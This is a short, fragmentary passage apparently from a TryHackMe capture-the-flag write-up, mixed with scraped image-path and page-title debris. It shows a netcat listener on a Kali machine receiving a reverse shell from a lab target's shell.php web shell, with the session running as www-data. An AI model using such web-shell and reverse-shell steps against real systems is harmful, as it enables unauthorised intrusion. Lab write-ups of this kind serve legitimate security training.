 10.10.86.110/shell.php
022 Advent of Cyber 2021 Linux Strength Training TryHackMe Team Writ… TryHackMe | T
webshell
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 8081
listening on [any] 8081 ...
connect to [10.8.60.115] from (UNKNOWN) [10.10.86.110] 51304
Linux wir3 4.15.0-135-generic #139-Ubuntu SMP Mon Jan 18 17:38:24 UTC 2021 x86_64
x86_64 x86_64 GNU/Linux
10:36:56 up 8 min, 0 users, load average: 0.17, 1.21, 0.93
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$